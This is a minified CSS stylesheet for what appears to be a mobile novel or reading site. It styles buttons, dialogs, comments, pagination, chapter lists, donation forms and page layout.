.button-t-green:hover{background-color:#5c905c;background-image:-moz-linear-gradient(top,#659e65,#4d7a4d);background-image:-webkit-gradient(linear,0 0,0 100%,from(#659e65),to(#4d7a4d));background-image:-webkit-linear-gradient(top,#659e65,#4d7a4d);background-image:-o-linear-gradient(top,#659e65,#4d7a4d);background-image:linear-gradient(to bottom,#659e65,#4d7a4d);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff659e65', endColorstr='#ff4d7a4d', GradientType=0)}
.button-t-green:active{background-color:#5f955f;background-image:-moz-linear-gradient(top,#5a905a,#659e65);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5a905a),to(#659e65));background-image:-webkit-linear-gradient(top,#5a905a,#659e65);background-image:-o-linear-gradient(top,#5a905a,#659e65);background-image:linear-gradient(to bottom,#5a905a,#659e65);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5a905a', endColorstr='#ff659e65', GradientType=0)}
.button-t-orange{background-color:#ed6103;background-image:-moz-linear-gradient(top,#f60,#d35908);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f60),to(#d35908));background-image:-webkit-linear-gradient(top,#f60,#d35908);background-image:-o-linear-gradient(top,#f60,#d35908);background-image:linear-gradient(to bottom,#f60,#d35908);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff6600', endColorstr='#ffd35908', GradientType=0);border:1px solid #a04203;color:#fff!important;text-shadow:0 0 2px #000;border-radius:5px;cursor:pointer;text-decoration:none}
.button-t-orange:hover{background-color:#d45703;background-image:-moz-linear-gradient(top,#e65c00,#ba4f07);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e65c00),to(#ba4f07));background-image:-webkit-linear-gradient(top,#e65c00,#ba4f07);background-image:-o-linear-gradient(top,#e65c00,#ba4f07);background-image:linear-gradient(to bottom,#e65c00,#ba4f07);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe65c00', endColorstr='#ffba4f07', GradientType=0)}
.button-t-orange:active{background-color:#d65600;background-image:-moz-linear-gradient(top,#cc5200,#e65c00);background-image:-webkit-gradient(linear,0 0,0 100%,from(#cc5200),to(#e65c00));background-image:-webkit-linear-gradient(top,#cc5200,#e65c00);background-image:-o-linear-gradient(top,#cc5200,#e65c00);background-image:linear-gradient(to bottom,#cc5200,#e65c00);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc5200', endColorstr='#ffe65c00', GradientType=0)}
.button-t-red{background-color:#cd6969;background-image:-moz-linear-gradient(top,#d37575,#c55757);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d37575),to(#c55757));background-image:-webkit-linear-gradient(top,#d37575,#c55757);background-image:-o-linear-gradient(top,#d37575,#c55757);background-image:linear-gradient(to bottom,#d37575,#c55757);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd37575', endColorstr='#ffc55757', GradientType=0);border:1px solid #ac6060;color:#fff!important;text-shadow:0 0 2px #3b1f1f;border-radius:5px;cursor:pointer;text-decoration:none}
.button-t-red:hover{background-color:#c75656;background-image:-moz-linear-gradient(top,#cd6262,#be4444);background-image:-webkit-gradient(linear,0 0,0 100%,from(#cd6262),to(#be4444));background-image:-webkit-linear-gradient(top,#cd6262,#be4444);background-image:-o-linear-gradient(top,#cd6262,#be4444);background-image:linear-gradient(to bottom,#cd6262,#be4444);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcd6262', endColorstr='#ffbe4444', GradientType=0)}
.button-t-red:active{background-color:#c95656;background-image:-moz-linear-gradient(top,#c74e4e,#cd6262);background-image:-webkit-gradient(linear,0 0,0 100%,from(#c74e4e),to(#cd6262));background-image:-webkit-linear-gradient(top,#c74e4e,#cd6262);background-image:-o-linear-gradient(top,#c74e4e,#cd6262);background-image:linear-gradient(to bottom,#c74e4e,#cd6262);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc74e4e', endColorstr='#ffcd6262', GradientType=0)}
.button-g-black{border-radius:3px;background-color:#373737;background-image:-moz-linear-gradient(top,#494949,#1d1d1d);background-image:-webkit-gradient(linear,0 0,0 100%,from(#494949),to(#1d1d1d));background-image:-webkit-linear-gradient(top,#494949,#1d1d1d);background-image:-o-linear-gradient(top,#494949,#1d1d1d);background-image:linear-gradient(to bottom,#494949,#1d1d1d);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff494949', endColorstr='#ff1d1d1d', GradientType=0);border:1px solid #202020;color:#ccc!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-black:active{background-color:#353535;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2f2f2f', endColorstr='#ff3c3c3c', GradientType=0)}
.button-g-blue{border-radius:3px;background-color:#36519f;background-image:-moz-linear-gradient(top,#4061b3,#273a80);background-image:-webkit-gradient(linear,0 0,0 100%,from(#4061b3),to(#273a80));background-image:-webkit-linear-gradient(top,#4061b3,#273a80);background-image:-o-linear-gradient(top,#4061b3,#273a80);background-image:linear-gradient(to bottom,#4061b3,#273a80);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4061b3', endColorstr='#ff273a80', GradientType=0);border:1px solid #a7adbf;color:#fff!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-blue:active{background-color:#355195;background-image:-moz-linear-gradient(top,#334d8d,#3957a0);background-image:-webkit-gradient(linear,0 0,0 100%,from(#334d8d),to(#3957a0));background-image:-webkit-linear-gradient(top,#334d8d,#3957a0);background-image:-o-linear-gradient(top,#334d8d,#3957a0);background-image:linear-gradient(to bottom,#334d8d,#3957a0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff334d8d', endColorstr='#ff3957a0', GradientType=0)}
.button-g-green{border-radius:3px;background-color:#366c36;background-image:-moz-linear-gradient(top,#418241,#264b26);background-image:-webkit-gradient(linear,0 0,0 100%,from(#418241),to(#264b26));background-image:-webkit-linear-gradient(top,#418241,#264b26);background-image:-o-linear-gradient(top,#418241,#264b26);background-image:linear-gradient(to bottom,#418241,#264b26);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff418241', endColorstr='#ff264b26', GradientType=0);border:1px solid #1e3b1e;color:#fff!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-green:active{background-color:#336733;background-image:-moz-linear-gradient(top,#306030,#397139);background-image:-webkit-gradient(linear,0 0,0 100%,from(#306030),to(#397139));background-image:-webkit-linear-gradient(top,#306030,#397139);background-image:-o-linear-gradient(top,#306030,#397139);background-image:linear-gradient(to bottom,#306030,#397139);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff306030', endColorstr='#ff397139', GradientType=0)}
.button-g-lightgreen{border-radius:3px;background-color:#0fc0b5;background-image:-moz-linear-gradient(top,#0bcbc3,#16afa1);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0bcbc3),to(#16afa1));background-image:-webkit-linear-gradient(top,#0bcbc3,#16afa1);background-image:-o-linear-gradient(top,#0bcbc3,#16afa1);background-image:linear-gradient(to bottom,#0bcbc3,#16afa1);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0bcbc3', endColorstr='#ff16afa1', GradientType=0);border:1px solid #00beb3;color:#fff!important;text-align:center;box-shadow:1px 1px 2px 0 #a9a9a9}
.button-g-lightgreen:active{background-color:#09a49e;background-image:-moz-linear-gradient(top,#089b95,#0ab3ac);background-image:-webkit-gradient(linear,0 0,0 100%,from(#089b95),to(#0ab3ac));background-image:-webkit-linear-gradient(top,#089b95,#0ab3ac);background-image:-o-linear-gradient(top,#089b95,#0ab3ac);background-image:linear-gradient(to bottom,#089b95,#0ab3ac);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff089b95', endColorstr='#ff0ab3ac', GradientType=0)}
.button-g-grey{border-radius:3px;background-color:#e8e8e8;background-image:-moz-linear-gradient(top,#efefef,#dedede);background-image:-webkit-gradient(linear,0 0,0 100%,from(#efefef),to(#dedede));background-image:-webkit-linear-gradient(top,#efefef,#dedede);background-image:-o-linear-gradient(top,#efefef,#dedede);background-image:linear-gradient(to bottom,#efefef,#dedede);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffefefef', endColorstr='#ffdedede', GradientType=0);border:1px solid #989898;color:#393939!important;text-align:center;box-shadow:1px 1px 2px 0 #c9c9c9}
.button-g-grey:active{background-color:#dbdbdb;background-image:-moz-linear-gradient(top,#d6d6d6,#e2e2e2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d6d6d6),to(#e2e2e2));background-image:-webkit-linear-gradient(top,#d6d6d6,#e2e2e2);background-image:-o-linear-gradient(top,#d6d6d6,#e2e2e2);background-image:linear-gradient(to bottom,#d6d6d6,#e2e2e2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd6d6d6', endColorstr='#ffe2e2e2', GradientType=0)}
.ui-dialog{position:absolute;left:0;display:none;top:0;z-index:110}
.ui-dialog .ui-dialog-loading-status{display:none}
.ui-dialog .inner{position:relative}
.ui-dialog .ui-dialog-close{position:absolute;right:2px;top:2px;z-index:10;display:block;cursor:pointer}
.ui-dialog .mod{margin:0}
.ui-dialog-basic .ui-dialog-close{right:10px;top:8px;overflow:hidden;font-size:14px;padding:3px 5px;font-family:Verdana;color:#333;font-weight:700}
.ui-dialog-basic .mod{background:#fff}
.ui-dialog-basic .mod .hd{padding:0 40px 0 15px;line-height:42px;background:#f4f4f4}
.ui-dialog-basic .mod .hd .icon{margin:12px 10px 0 0;float:left}
.ui-dialog-basic .mod .hd .title{font-size:16px;font-weight:700}
.ui-dialog-basic .mod .bd{padding:15px;background:0 0}
.ui-dialog-bolder{background:url(../images/dialog-border-bg.png) center center}
.ui-dialog-bolder .inner{margin:8px}
.ui-dialog-loading .ui-dialog-loading-status{display:block}
.login-dialog .hd{background:#f4f4f4}
.login-dialog .bd{padding:20px 15px 10px!important}
.login-dialog .bd .lpic{width:75px;padding-top:5px}
.login-dialog .bd .lpic label{font-size:14px}
.login-dialog .bd .item{margin-bottom:15px}
.login-dialog .bd .item .text-border{width:220px;height:20px;font-size:14px;color:#666}
.login-dialog .bd .forget-password{color:#666;margin-left:10px;font-size:12px}
.login-dialog .bd .authCode img{border:1px solid #ccc;margin-right:9px}
.login-dialog .bd .authCode .text-border{width:104px}
.login-dialog .bd .button-area .lpic{padding-top:10px}
.login-dialog .bd .button-area label{color:#666;font-size:12px}
.login-dialog .bd .button-area label input{margin-right:2px;vertical-align:-3px}
.login-dialog .bd .reg-btn{color:#09f;font-size:14px;margin-left:10px}
.login-dialog .bd .reg-btn:hover{text-decoration:underline}
.login-dialog .bd .authorization{color:#666;padding-top:10px;margin:15px 0 0 75px;border-top:1px solid #E9E9E9}
.login-dialog .bd .authorization a,.login-dialog .bd .authorization img,.login-dialog .bd .authorization span{vertical-align:middle}
.owner-ban-dialog .bd{font-size:12px}
.owner-ban-dialog .bd .radio{margin-right:3px;vertical-align:-2px}
.owner-ban-dialog .bd li{margin-bottom:10px}
.owner-ban-dialog .bd .buttons{text-align:right;margin-top:10px;padding-top:10px}
.owner-ban-dialog .bd .buttons .error{float:left;color:red}
.owner-ban-dialog .bd textarea{width:96%;height:50px}
.ui-helper-hidden-accessible{display:none!important}
.email-suggest{background:#FAFAFA;border:1px solid #C5C7D2;border-radius:0;position:absolute}
.email-suggest li{padding:1px}
.email-suggest li a{cursor:pointer;display:block;padding:5px;font-size:12px;font-family:Arial}
.email-suggest li a.ui-state-focus,.email-suggest li a.ui-state-hover,.email-suggest li a:hover{background:#dedede}
.button-emotion{display:inline-block;width:24px;height:25px;background:url(../images/btn-emotion.png?bust=1) no-repeat;overflow:hidden}
.emotions{display:none;position:absolute;clear:both;visibility:visible;z-index:1001;width:450px}
.emotions .top{height:15px;background:#F7F7F7}
.emotions .arrow{position:absolute;top:-7px;left:5px;font-size:16px}
.emotions .arrow em{position:absolute}
.emotions .arrow em.t{color:#fff}
.emotions .arrow em.b{color:#A0A0A0;top:-1px}
.emotions .inner{background:#FFF;border:1px solid #A0A0A0}
.emotions ul{width:440px;margin:10px 0 10px 8px;overflow:hidden}
.emotions ul:after,.emotions ul:before{display:table;content:"";line-height:0}
.emotions ul:after{clear:both}
.emotions li{float:left;height:28px;overflow:hidden;padding:0 1px 1px 0;width:28px}
.emotions li a{border:1px solid #EDEDED;display:block;height:26px;overflow:hidden;text-align:center;width:26px}
.emotions li a:hover{background:#D3EFF6;border:1px solid #2C89A8}
.ui-flyout{display:none;padding:10px;background:url(../images/crossword.png);font-size:14px;border:1px solid #ccc}
.ui-flyout .close{position:absolute;right:10px;top:8px;color:#ccc}
.ui-flyout-box{box-shadow:0 0 3px #c7c7c7}
.ui-flyout-confirm{border:1px solid #B9B9B9;text-align:center;padding:6px 10px;box-shadow:0 1px 5px silver;border-radius:5px}
.ui-flyout-confirm p.text{font-size:12px;border:1px solid #dedede;background-color:#f9f9f9;margin-bottom:10px;padding:5px 8px;text-align:center;color:#f60;line-height:1.8em}
.ui-flyout-confirm .flyout-arrow{display:none}
.ui-info-ok,.ui-info-waiting,.ui-info-warning{padding:8px 10px;border-width:1px;border-style:solid;font-size:12px}
.ui-info-ok{background-color:#f1fce8;border-color:#82ae5f;color:#6b9848}
.ui-info-warning{background-color:#FEF1EC;border-color:#CD0A0A;color:#CD0A0A}
.ui-info-waiting{background-color:#f7fcff;border-color:#3898e2;color:#3898e2}
.ui-info-waiting img{margin-right:3px}
.overlay{background:#000;opacity:.2;filter:alpha(opacity=20);zoom:1;width:100%;position:absolute;left:0;top:0;z-index:5}
.pagination{padding:15px 30px;color:#666;text-align:center}
.pagination a,.pagination span{display:inline-block;padding:0 5px;height:20px;line-height:20px;margin:0 2px;text-align:center;font-family:Arial;font-size:12px;color:#979797;border-radius:2px;background-color:#F1F1F1;vertical-align:middle}
.pagination a:hover,.pagination span:hover{background-color:#e7e7e7}
.pagination a.current,.pagination span.current{color:#fff;background-color:#666}
.pagination .next,.pagination .prev{color:#999;width:auto}
.pagination .counts{vertical-align:middle;color:#999;font-size:12px;width:auto}
.pagination .counts,.pagination .counts span{background:0 0}
.ui-tags{width:81%}
.ui-share a{background:url(../images/sprite-share.png) no-repeat;display:inline-block;width:16px;height:16px;padding-right:1px;overflow:hidden;cursor:pointer}
.ui-share a,.ui-share span{vertical-align:middle}
.ui-share .share-sina{background-position:0 -20px}
.ui-share .share-qzone{background-position:0 0}
.ui-share .share-renren{background-position:0 -60px}
.ui-share .share-kaixin{background-position:0 -120px}
.ui-share .share-tenwb{background-position:0 -80px}
.ui-share .share-baidu{background-position:0 -40px}
.ui-share .share-douban{background-position:0 -100px}
.ui-toast{position:fixed;z-index:30;left:50%;bottom:100px;display:none;font-size:14px;padding:8px 20px;border-radius:3px;box-shadow:0 1px 6px #272727,inset 0 1px 0 #A8A3A3;color:#fff;background:#414141}
.ui-tags{background:#fff;border:1px solid #999;position:relative;padding-bottom:0;zoom:1}
.ui-tags:after,.ui-tags:before{display:table;content:"";line-height:0}
.ui-tags:after{clear:both}
.ui-tags .input-tags{border:1px solid #fff;height:18px;line-height:18px;margin:3px;width:50px!important;font-size:12px}
.ui-tags .names-tags li{position:relative;display:inline-block;float:left;margin:3px}
.ui-tags .names-tags li a{border-radius:3px;display:block;float:left;background:#333;padding:0 18px 0 4px;height:18px;line-height:18px;border:1px solid #000;white-space:nowrap;color:#fff!important;font-size:12px}
.ui-tags .names-tags li a:hover{background:#000}
.ui-tags .names-tags li a:hover .rm{background-position:left bottom}
.ui-tags .names-tags li a .rm{cursor:pointer;width:11px;height:11px;overflow:hidden;display:block;position:absolute;right:4px;top:5px;background:url(../images/btn-tag-del.gif) no-repeat}
.play-audio{display:inline-block;width:50px;height:18px;line-height:18px;padding:0 5px;margin-left:5px;text-align:right;background:#7C7874;font-family:Arial;border-radius:5px;color:#fff!important;white-space:nowrap;position:relative}
.play-audio i{position:absolute;width:0;height:0;border-style:solid;display:block;overflow:hidden;border-bottom:5px solid transparent;border-left:5px solid #fff;border-right:none;border-top:5px solid transparent;top:4px;left:8px}
html.ie6 .play-audio i{border-top-color:tomato;border-bottom-color:tomato;filter:chroma(color=#ff6347)}
.play-audio i.stop{width:7px;height:7px;top:5px;border:none;background:#fff}

.mod .clean-bd{padding:0}
.mod-clean{margin-bottom:0!important}
.mod-clean .bd,.mod-clean .hd{padding:0!important}
.clean-inside-mod,.mod-clean-y{margin-bottom:0}
.clean-inside-mod .bd,.clean-inside-mod .hd,.mod-clean-y .bd,.mod-clean-y .hd{padding-top:0!important;padding-bottom:0!important}
.mod-main .hd{padding-bottom:30px}
.mod-main .hd h2{font-size:20px}
.tab-choose a{vertical-align:middle;padding:0 7px;display:inline-block;min-width:80px;height:36px;line-height:36px;font-weight:700;color:#fff;text-align:center;background:#ccc;position:relative}
.tab-choose a.active{color:#fff;background:#999}
.tab-choose a.active i{position:absolute;left:50%;bottom:-15px;margin-left:-10px;display:inline-block;width:0;height:0;line-height:0;font-size:0;border-width:10px;border-color:#999 transparent transparent;border-style:solid dashed dashed}
.tab-choose a .count{font-size:12px;color:#f60}
.comments .hd .add{float:right;color:#09c}
.comments li{margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #ECECEC}
.comments li:last-child{border-bottom:none;margin-bottom:0}
.comments .left{text-align:center;width:45px;padding-right:10px}
.comments .left img{width:40px;border-radius:100%}
.comments .left p{margin-bottom:10px}
.comments .left a{color:#369;margin:0 auto;display:block;font-size:.75em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.comments .right h3{font-size:1em;font-weight:400;padding:5px 0;margin-bottom:5px}
.comments .right h3 a{color:#2e79bd}
.comments .right h3 .top{color:#393}
.comments .right h3 .good{color:#c63}
.comments .summary{line-height:1.3em;font-size:.875em;margin-bottom:3px;word-break:break-all;word-wrap:break-word}
.comments .summary,.comments .summary a{color:#666}
.comments .controls{text-align:right;padding-right:5px}
.comments .controls a{font-size:.75em;color:#999;margin-left:3px}
.comments .controls .name{float:left;font-size:.75em;margin-left:0;margin-top:4px;padding-left:15px;background:url(../images/mobile-user-icon.png) no-repeat left center}
.comments .controls .reply{background:url(../images/mobile-reply-icon.png) no-repeat left center;padding-left:15px}
.comments .time{font-size:.75em;color:#999;background:url(../images/mobile-time-icon.png) no-repeat left center;padding-left:15px}
.comments .form{padding:0 5px}
.comments .form .content{line-height:1.8em;margin-bottom:10px}
.comments .form .content,.comments .form .content a{color:#666}
.comments .form .content a{font-weight:700}
.comments .form textarea{display:block;background:#fff;border:1px solid #bfbfbf;padding:10px;width:78%;overflow:hidden;height:1.1em;resize:none}
.comments .form .submit{float:right;width:56px;height:34px;line-height:34px;margin-right:10px;font-size:14px}
.comments .reply-list{padding:10px;background:#f7f7f7;border-radius:3px;margin-top:6px;border:1px solid #e0e0e0;margin-bottom:10px;position:relative}
.comments .reply-list .ico{position:absolute;top:-6px;right:30px;display:block;width:11px;height:6px;background:url(../images/mobile-reply-list-arrow.png) no-repeat left top}
.comments .reply-list li{border-bottom:1px solid #e6e6e6}
.comments .reply-list li br{display:none}
.comments .reply-list li:last-child{border:none;margin:0}
.comments .reply-list .more{border-top:1px solid #e6e6e6;padding-top:10px;text-align:center;font-size:.875em}
.comments .reply-list .more a{color:#09c}
body,html{height:100%}
@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:none}
}

@media screen and (max-device-width:320px){body{font-size:18px}
}

a{text-decoration:none;color:#666}
body{overflow-x:hidden;font-size:16px;color:#666;background:#fff}
.container{padding-top:10px;background:url(../images/body-bg.png);padding-bottom:10px}
.mod{margin:10px}
.mod-back{margin-top:30px;font-size:.875em}
.mod-back .bd{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:3px}
.mod-back a,.mod-back span{vertical-align:middle}
.mod-back .home{display:inline-block;width:16px;height:16px;background:url(../images/breadcrumb-icon-home.png) no-repeat}
.mod-back .divide{display:inline-block;width:5px;height:9px;margin:0 3px;background:url(../images/arrow-breadcrumb.gif) no-repeat}
.empty{padding:15px 0;color:#999}
.top-alert .alert{margin-top:-10px;border-radius:0;box-shadow:0 2px 5px 0 #afafaf}
.page-title{padding:0 10px;font-size:1em;font-weight:400;color:#333;text-shadow:1px 1px 1px #fff;margin-bottom:15px}
.block{margin:0 10px 15px;background:#fff;border:1px solid #ddd}
.block .hd{padding:10px;border-bottom:1px solid #E2B4AC}
.block .hd h4{font-weight:400;color:#a44b3b}
.block .tab-switch{padding:0}
.block .tab-switch:after,.block .tab-switch:before{display:table;content:"";line-height:0}
.block .tab-switch:after{clear:both}
.block .tab-switch .item{text-align:center;float:left;width:50%;height:40px;line-height:40px;font-size:1em}
.block .tab-switch .active{background:#CCBA8A;color:#fff}
.block .bd{padding:10px}
.block .ft.more{border-top:1px solid #ddd}
.block .ft .btn{height:30px;line-height:30px;font-size:.875em}
.column-list ul:after,.column-list ul:before{display:table;content:"";line-height:0}
.column-list ul:after{clear:both}
.column-list .bd{padding-bottom:0}
.column-list li{float:left;width:25%;text-align:center;padding-bottom:10px}
.column-list img{width:80%;max-width:100px;border: 1px solid #CBA;padding: 1px;box-shadow:0 0 3px 0 #ccc}
.column-list .name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:.75em}
.reply-list li{border-bottom:1px dotted #dfdfdf}
.reply-list li .name{color:#960}
.reply-list li .right{padding-top:5px}
.reply-list li:last-child{border-bottom:none}
.recommend ul:after,.recommend ul:before{display:table;content:"";line-height:0}
.recommend ul:after{clear:both}
.recommend ul .column-2{float:none;width:auto;padding:0;margin-bottom:5px;height:115px}
.recommend ul .column-2:after,.recommend ul .column-2:before{display:table;content:"";line-height:0}
.recommend ul .column-2:after{clear:both}
.recommend ul .column-2 .left{padding-right:16px}
.recommend ul .column-2 .left img{border: 1px solid #CBA;padding: 1px;box-shadow:0 0 3px 0 #ccc}
.recommend ul .column-2 .right{white-space:normal;padding-top:5px}
.recommend ul .column-2 .right a{color:#960}
.recommend ul .column-2 .right .summary{height:6em;line-height:1.6em;padding:5px 10px 0 0;font-size:.8em;overflow:hidden;color:#666;float: left;}

.recommend ul i{float:left;margin:5px 8px 0 5px;width:5px;height:5px;background:#960}
.recommend ul li{padding:5px 0;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.recommend ul li a{color:#666;float: left;}

.recommend ul li span{color:#960;margin-right:10px;font-size: 12px;}
.recommend ul li span a{float: none;color:#960}

.recommend ul .highlight a{color:#2991CC}
.simple-list:after,.simple-list:before{display:table;content:"";line-height:0}
.simple-list:after{clear:both}
.simple-list li{border-bottom:1px dotted #dfdfdf}
.simple-list li a{padding:8px 0;display:block}
.simple-list li:last-child{border-bottom:none}
.breadcrumb{font-size:.875em;margin-top:0}
.breadcrumb,.breadcrumb a{color:#999}
.breadcrumb.bottom{margin-top:15px;margin-bottom:15px}
.form-horizontal h4{text-align:center;background:#f4f4f4;padding:5px 0}
.form-horizontal .submit-item{margin-top:10px}
.form-horizontal .item{padding:5px}
.form-horizontal .item-label{float:left;padding-right:10px;padding-top:2px}
.form-horizontal .item-control{overflow:hidden}
.form-horizontal .forget{margin-left:10px;color:#06c}
.form-horizontal .text{border:1px solid #ccc;border-radius:3px;width:95%;padding:3px}
.form-horizontal .text-code{width:30%}
.form-horizontal .code{border:1px solid #ccc}
.form-horizontal .button{width:100%}
.slide-ad{margin: 10px 0;text-align:center}
.slide-ad img{box-shadow:0 0 2px 0 #b1b1b1;max-height:100px;max-width:480px;width:100%}
.btn{display:inline-block;height:26px;line-height:26px;text-align:center;background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#f1f1f1,#f1f1f1);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f1f1f1),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#f1f1f1,#f1f1f1);background-image:-o-linear-gradient(top,#f1f1f1,#f1f1f1);background-image:linear-gradient(to bottom,#f1f1f1,#f1f1f1);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff1f1f1', endColorstr='#fff1f1f1', GradientType=0);color:#838383;padding:0 30px;border:none;border-radius:0}
.btn-auto{width:100%;padding:0}
.btn-blue{background-color:#6bace4;background-image:-moz-linear-gradient(top,#6bace4,#6bace4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#6bace4),to(#6bace4));background-image:-webkit-linear-gradient(top,#6bace4,#6bace4);background-image:-o-linear-gradient(top,#6bace4,#6bace4);background-image:linear-gradient(to bottom,#6bace4,#6bace4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6bace4', endColorstr='#ff6bace4', GradientType=0);color:#fff}
.btn-orange{background-color:#ee8d4d;background-image:-moz-linear-gradient(top,#ee8d4d,#ee8d4d);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee8d4d),to(#ee8d4d));background-image:-webkit-linear-gradient(top,#ee8d4d,#ee8d4d);background-image:-o-linear-gradient(top,#ee8d4d,#ee8d4d);background-image:linear-gradient(to bottom,#ee8d4d,#ee8d4d);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee8d4d', endColorstr='#ffee8d4d', GradientType=0);color:#fff}
.btn.small{height:22px;line-height:22px;padding:0 10px;font-size:.75em}
.btn-link{color:#6BACE4}
.btn-link.grey{color:#666}
input.btn-link{display:inline;background:0 0;border:none}
input.btn{height:30px;line-height:30px}
.header{z-index:1;position:relative;font-size:.875em}
.header .top{height:54px;line-height:54px;padding:0 10px 0 100px;background:url(../images/header-top-bg.png);border-bottom:1px solid #494949;font-size:1em}
.header .top,.header .top a{color:#ccc}
.header .top a{float:left;width:20%;line-height:54px}
.header .bottom{height:40px;line-height:40px;padding:0 10px 0 100px;border-top:1px solid #fcfcfc;border-bottom:1px solid #d6d6d6;background:#f5f5f5}
.header .bottom a{color:#960;float:left;width:16%;text-align: center;font-weight: 900;}

.header .bottom .divide{color:#ccc}
.header .my a{color:#666}
.header .accounts{float:right}
.header .accounts a{color:#666;margin-left:5px}
.header .accounts span img{vertical-align:-7px}
.header .logo{position:absolute;top:0;margin-left: 10px;}
.header .tag a{color:#757575}
.channel{background:url(../images/body-bg.png);padding:10px 10px 0;font-size:.875em;position:relative;z-index:1}
.channel:after,.channel:before{display:table;content:"";line-height:0}
.channel:after{clear:both}
.channel a{float:left;width:33%;height:30px;line-height:30px;text-align:center;background:#9f9386;color:#fff;margin-bottom:1px;}

.channel .xuanyi{width:34%;box-sizing:border-box;border-left:1px solid #d2ccc6;border-right:1px solid #d2ccc6}
.channel .active{background:#b08116 url(../images/jingxuan.png) no-repeat center top}
.footer{background:#333}
.footer,.footer a{color:#999}
.footer .section{padding:0 10px 10px}
.footer .nav{padding-top:20px}
.footer .nav a{margin-right:5px}
.footer .copyright{font-family:Arial}
.footer .copy,.footer .time{font-size:.75em}
.footer h4{margin-bottom:6px}
.footer h4,.footer h4 a{color:#ccc}
.footer .kefu p{line-height:1.6em}
.donate-list{font-size:.875em;margin-bottom:0}
.donate-list .right h3 a,.donate-list .right h3 img,.donate-list .right h3 span{vertical-align:middle}
.donate-list .right h3 .count{margin:0 3px;color:#f60;font-weight:700}
.chapter-list{text-shadow:0 0 1px #ddd}
.chapter-list .hd .item{width:50%;padding:0}
.chapter-list li{padding:8px 10px 8px 2px;border-bottom:1px solid #e7e7e7;font-size:.875em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.chapter-list li a{color:#777}
.chapter-list li:last-child{border-bottom:none}
.donate-form .donate-items{margin-bottom:5px;border-bottom:1px solid #E2B4AC}
.donate-form .donate-items label{display:block;padding:6px 0;color:#666;border-bottom:1px dotted #d1d1d1}
.donate-form .donate-items label img,.donate-form .donate-items label input,.donate-form .donate-items label span{vertical-align:middle}
.donate-form .donate-items label .name{color:#333}
.donate-form .donate-items label .count{color:#f60}
.donate-form .donate-items label.last{border:none}
.download{background:#37322e;text-align:center;position:relative;display:none;border-top:1px solid #656260;border-bottom:1px solid #656260}
.download a{display:block;padding:15px 0}
.download img{height:48px;display:block;margin:0 auto}
.download .close{display:block;width:16px;height:16px;background:url(../images/download-close.png?2) rgba(255,255,255,.3) no-repeat center center;cursor:pointer;border-radius:100%;position:absolute;right:5px;top:5px}
.index .container{padding-bottom:0;padding-top:5px}
.index .billboard{overflow:hidden;background:0 0;box-shadow:0 1px 5px rgba(0,0,0,.85),inset 0 0 1px rgba(255,255,255,.35)}
.index .billboard .bd{border-top:none;padding:0}
.index .billboard .imgs{overflow:hidden;position:relative;font-size:0}
.index .billboard .imgs a{float:left;width:100%;position:relative}
.index .billboard img{width:100%}
.index .billboard .handles{position:absolute;right:10px;bottom:10px;width:100%;text-align:center}
.index .billboard .handles span{display:inline-block;width:10px;height:10px;margin:0 2px;background:#ebebeb;cursor:pointer}
.index .billboard .handles span.active{background:#F5C86C}
.index .rank-switch .hd .item{width:33%}
.index .rank-switch .hd .item:last-child{width:34%}
.index .rank-switch .bd{padding:0}
